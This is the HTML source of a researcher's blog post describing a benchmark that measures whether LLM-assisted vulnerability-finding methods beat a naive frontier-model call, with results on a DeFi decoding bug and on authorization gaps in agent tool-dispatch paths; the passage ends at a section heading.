



<file: writing/measurement-first/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Measuring whether my method beats a naive frontier-model call · Matteo Panzeri</title>
<meta name="description" content="I built an open benchmark to test whether my vulnerability-finding methods beat a naive single call to a frontier model I run. On crypto one did; on authz a static proxy of one did not, and the runtime test recovered the case it missed." />
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='7' fill='%2312110f'/%3E%3Cpath d='M5 21 L12 20 L16 22 L16 10 L24 11 L27 11' fill='none' stroke='%23e0a458' stroke-width='2.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E" />
<link rel="stylesheet" href="../../assets/fonts/fonts.css" />
<style>
  :root{
    --bg:#12110f; --bg2:#1a1815; --panel:#16140f;
    --ink:#ece9e2; --dim:#9b968b; --faint:#6c685f;
    --line:rgba(236,233,226,.10); --line2:rgba(236,233,226,.06);
    --signal:#e0a458; --signal-soft:rgba(224,164,88,.16);
    --ok:#9bb06a;
    --serif:"Fraunces",Georgia,serif; --sans:"Hanken Grotesk",system-ui,sans-serif; --mono:"Geist Mono",ui-monospace,monospace;
  }
  @view-transition{ navigation:auto }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth}
  body{margin:0; background:var(--bg); color:var(--ink); font-family:var(--sans); font-size:18px; line-height:1.7; -webkit-font-smoothing:antialiased}
  body::before{content:""; position:fixed; inset:0; pointer-events:none; z-index:0; opacity:.45;
    background-image:linear-gradient(var(--line2) 1px,transparent 1px),linear-gradient(90deg,var(--line2) 1px,transparent 1px);
    background-size:64px 64px; mask-image:radial-gradient(circle at 50% 0%,#000,transparent 60%)}
  a{color:var(--signal); text-decoration:none} a:hover{text-decoration:underline; text-underline-offset:3px}
  ::selection{background:var(--signal-soft)}
  .wrap{position:relative; z-index:1; max-width:720px; margin:0 auto; padding:0 28px}

  header{border-bottom:1px solid var(--line)}
  .bar{display:flex; align-items:center; justify-content:space-between; max-width:720px; margin:0 auto; padding:16px 28px; font-family:var(--mono); font-size:13px}
  .bar .who{color:var(--ink)} .bar .who .slash{color:var(--signal)}
  .bar a{color:var(--dim)} .bar a:hover{color:var(--signal); text-decoration:none}

  article{padding:64px 0 24px}
  .kicker{font-family:var(--mono); font-size:12px; color:var(--signal); letter-spacing:.14em; text-transform:uppercase; margin:0 0 20px}
  h1{font-family:var(--serif); font-weight:380; font-size:clamp(30px,5vw,46px); line-height:1.08; letter-spacing:-.015em; margin:0 0 18px; view-transition-name:post-title}
  .dek{font-size:20px; color:var(--dim); margin:0 0 24px; line-height:1.5}
  .byline{font-family:var(--mono); font-size:12.5px; color:var(--faint); padding-bottom:30px; border-bottom:1px solid var(--line); margin-bottom:8px}

  article h2{font-family:var(--mono); font-size:12.5px; color:var(--signal); letter-spacing:.12em; text-transform:uppercase; margin:46px 0 16px; display:flex; align-items:center; gap:12px}
  article h2::before{content:""; width:20px; height:1px; background:var(--signal)}
  article p{margin:0 0 20px; color:#d7d4cc}
  article strong,article b{color:var(--ink); font-weight:600}
  article em{font-style:italic; color:var(--ink)}
  article ul{margin:0 0 20px; padding-left:0; list-style:none}
  article li{position:relative; padding-left:22px; margin:0 0 10px; color:#cfccc4}
  article li::before{content:""; position:absolute; left:4px; top:13px; width:6px; height:1px; background:var(--signal)}
  code,.term{font-family:var(--mono); font-size:.88em; color:var(--ink); background:var(--bg2); padding:1px 6px; border-radius:4px; border:1px solid var(--line2)}

  table{width:100%; border-collapse:collapse; margin:8px 0 24px; font-size:15px}
  th,td{text-align:right; padding:11px 14px; border-bottom:1px solid var(--line2)}
  th:first-child,td:first-child{text-align:left; font-family:var(--mono); font-size:13px; color:var(--dim)}
  thead th{font-family:var(--mono); font-size:11.5px; color:var(--faint); letter-spacing:.06em; text-transform:uppercase; font-weight:400}
  tbody tr:first-child td{color:var(--ink); font-weight:500}
  td .num{font-family:var(--mono)}

  .limits{border-left:2px solid var(--signal-soft); padding-left:20px}
  .refs{font-size:14px; color:var(--dim); counter-reset:r}
  .refs li{padding-left:30px}
  .refs li::before{counter-increment:r; content:counter(r); left:0; top:2px; width:auto; height:auto; background:none; font-family:var(--mono); font-size:11px; color:var(--signal)}

  footer{border-top:1px solid var(--line); margin-top:48px; padding:30px 0 64px; font-family:var(--mono); font-size:13px; color:var(--faint)}
  footer a{color:var(--dim)} footer a:hover{color:var(--signal)}

  @media (prefers-reduced-motion:no-preference){
    article>*{animation:fade .5s both} @keyframes fade{from{opacity:0;transform:translateY(8px)}to{opacity:1}}
  }

  /* mobile: keep the metrics table from forcing horizontal page scroll */
  @media (max-width:600px){
    article{padding:52px 0 24px}
    table{display:block; overflow-x:auto; -webkit-overflow-scrolling:touch; font-size:13.5px}
    th,td{padding:9px 10px}
    footer a{overflow-wrap:anywhere}
  }
</style>
</head>
<body>
<header>
  <div class="bar">
    <span class="who">Matteo Panzeri<span class="slash">/</span></span>
    <a href="../../">&larr; index</a>
  </div>
</header>

<main class="wrap">
<article>
  <p class="kicker">Notebook · 2026-06-03</p>
  <h1>Measuring whether my method beats a naive frontier-model call</h1>
  <p class="dek">On crypto a method won. On authz, a static proxy of it did not, and the runtime test recovered the case it missed. Telling those two apart is the point.</p>
  <p class="byline">Matteo Panzeri · AI-for-security research</p>

  <h2>TL;DR</h2>
  <p>Models now find vulnerabilities at enormous scale, so raw discovery is commoditizing. The scarce, durable skill is no longer finding a bug; it is measuring where the model over-claims, and whether a given method actually beats a plain model call. I built a small, open, model-agnostic benchmark and scorer for that question (<code>sota_bench</code>), with a pre-registered loop that re-runs against each new frontier release. The baseline is a single naive call to a frontier model I run; I make no claim against closed systems I cannot run, such as Mythos. On its first runs it told me two different things about two of my methods. On crypto, a forcing-function method beat the model. On a small authorization benchmark, a <strong>static-prompt proxy</strong> of my sibling-guard method did not beat a naive single call. That proxy omits the method's actual mechanism, a runtime check, so the result scopes where the value is <em>not</em> (static skepticism); it does not falsify the method. And when I ran the method's actual runtime mechanism on a small subset, it recovered the exact case static skepticism had missed. The instrument's job is precisely this: to stop me both from over-claiming "my method wins" and from unfairly concluding it fails.</p>

  <h2>Why measurement, not discovery</h2>
  <p>Anthropic's own published figures make the case. Their autonomous system reported 23,019 candidate findings. A hand-assessed slice of about 1,900 ran at 90.8% true-positive, and 1,596 were disclosed as vulnerabilities. Only a small fraction reached a CVE or GHSA, and the model matched external-firm severity exactly 58.7% of the time (94.4% within one band). The throughput bottleneck has moved from detection to <strong>triage, validation, and calibration</strong>, and the published literature on LLM severity calibration and false-positive rates is recent and unconsolidated. That is the gap: not another finder, but an instrument that measures which findings are real, how severe they actually are, and whether a method earns its keep against a baseline that improves every release.</p>

  <h2>The harness</h2>
  <p><code>sota_bench</code> is a stdlib-only Python package with a <strong>non-LLM scorer</strong> (no model-as-judge, which is too fragile for a validation layer), reusing established metrics so results are comparable rather than bespoke:</p>
  <ul>
    <li>detection: precision, recall, false-positive-rate, OWASP-Benchmark-style TP/FP/TN/FN and Youden's J, PrimeVul's VD-S (false-negative rate at a fixed false-positive cap), and pairwise positive/negative accuracy;</li>
    <li>severity: a <strong>signed, both-ways calibration error</strong> versus an honest CVSS v3.1 band, reporting inflation and deflation separately rather than as one absolute number;</li>
    <li>a labeled positive/negative corpus pinned to <code>repo@commit</code>, with each negative carrying the runtime check that exonerates it;</li>
    <li>a <strong>SOTA-validation loop</strong>: pin a named naive-single-model baseline, re-run on each frontier release, and publish the signed "method minus naive" delta. The corpus is dated and hand-adjudicated, which is the part a newer model cannot retroactively author.</li>
  </ul>
  <p>The design borrows freely: discover-then-validate, patched-counterpart negatives, the "inconsistency equals bug" oracle, and baseline pinning are all prior art. The contribution is the combination, the two substrates, and the loop.</p>

  <h2>Experiment 1: decode-completeness (crypto). The method helped.</h2>
  <p>On a finished, public DeFi audit contest (Monetrix, where the real finding was independently found by dozens of auditors), a naive multi-axis blind pass over the accounting code <strong>reached the exact decisive site, recovered the external precompile's full field layout, and then confidently concluded there was no bug</strong> (it pursued a plausible-but-wrong alternative). A method-armed pass that does one forcing-function step, "for every external data source, enumerate every field of its real schema and flag any value-reducing field the decoder drops," re-derived the real finding cleanly. In the pre-registered baseline run the split was <strong>0/3 naive versus 2/2 method</strong> on the held-out medium-severity bug (an earlier three-reviewer calibration independently re-derived it 3/3), with the other five external reads correctly exonerated. Here the method beat the model. The gap was not knowledge, the naive pass had the data; it was the discipline of refusing "the decoded field is correct" until completeness is checked.</p>

  <h2>Experiment 2: agent tool-dispatch authorization-confusion. A static proxy of the method lost.</h2>
  <p><code>authz_v1</code> is a labeled set in the class where an application enforces an authorization guard on its REST path but omits it on the agent or tool-calling dispatch path (CWE-862/863, confused-deputy). The positives are coordinated disclosures still under embargo, so they are withheld from this public version and will be added once their advisories publish; the negatives are by-design-secure agent surfaces, including two near-miss cases that look flaggable statically but are cleared by a runtime check. I ran a blind, <strong>code-only</strong> comparison (each pass reads only the source at <code>repo@commit</code>, forbidden from looking up any advisory): a naive single call versus a call armed with my sibling-guard / runtime-gating method.</p>
  <table>
    <thead><tr><th>pass</th><th>recall</th><th>precision</th><th>FP-rate</th><th>Youden J</th></tr></thead>
    <tbody>
      <tr><td>naive single call</td><td class="num">0.833</td><td class="num">1.00</td><td class="num">0.00</td><td class="num">0.833</td></tr>
      <tr><td>method-armed (static)</td><td class="num">0.667</td><td class="num">0.80</td><td class="num">0.10</td><td class="num">0.567</td></tr>
    </tbody>
  </table>
  <p class="note">Pinned baseline, 2026-06-03, over the full 16-item labeled set (6 positive / 10 negative). The signed method-minus-naive delta is recall <span class="num">&minus;0.167</span>, precision <span class="num">&minus;0.20</span>, FP-rate <span class="num">+0.10</span>, Youden J <span class="num">&minus;0.267</span>: the static proxy is worse on every detection axis. The public <code>sota_bench</code> repo currently ships only the by-design-secure negatives; the positive items and two secure twins are withheld pending coordinated disclosure, so these exact rates are not reproducible from the public slice yet.</p>
  <p>The static proxy was strictly worse. Read statically, its extra skepticism <strong>talked itself out of a real finding</strong> (one positive case, a false negative) and <strong>over-flagged a by-design shared-capability surface</strong> (AnythingLLM, a false positive). The naive frontier model is already strong at spotting a missing authorization check from code; bolting "be more skeptical, look for the sibling guard" onto a static read did not help, it hurt. Crucially, this is the method <strong>stripped to a static prompt</strong>: its actual discriminator is a runtime check (is the caller denied on the sibling path yet still reaching the action via dispatch?), and that step is what cleared these same by-design cases and confirmed the real ones when the advisories were originally filed. A static read cannot run it, so what underperformed here is static skepticism, not the method.</p>

  <h2>Experiment 2b: the runtime oracle, the fair test of the method</h2>
  <p>The static proxy is not the method; the method's discriminator is the runtime check, so I ran it. Re-running the original dynamic PoC harnesses against pinned affected versions, with fresh CSPRNG sentinels minted during the run, the runtime method matched ground truth on <strong>4 of 4</strong> findings in the subset I could stand up, and its one decisive move was the exact case the static proxy got wrong. On that case the static proxy had cleared a real vuln to "secure" because the agent route did carry an authorization decorator, but it was scoped too narrowly, so the dispatch only <em>looked</em> gated. The runtime oracle flipped it back to <strong>vuln</strong>: a normal team member, denied on the REST entitlement path, nonetheless reached owner-private content through the dispatch sink, returning two freshly-minted sentinels with no authorization denial. A second case stayed <strong>vuln</strong> on a live re-run, and the runtime oracle correctly <strong>cleared</strong> a by-design-secure runtime path (the caller identity is bound at dispatch), so it did not over-flag. The specific targets are coordinated disclosures still under embargo, named here only once their advisories publish. This is the method's real mechanism recovering precisely what static skepticism missed.</p>
  <p>Honest coverage: only 2 of the 4 were truly live-reran; the other two verdicts rest on recorded evidence (the live re-run was not completed, with no new sentinel minted). And this subset does <strong>not</strong> include the static proxy's other error, the false positive on a by-design AnythingLLM surface, so the runtime method's false-positive discrimination is only partially shown.</p>

  <h2>What the two results mean together</h2>
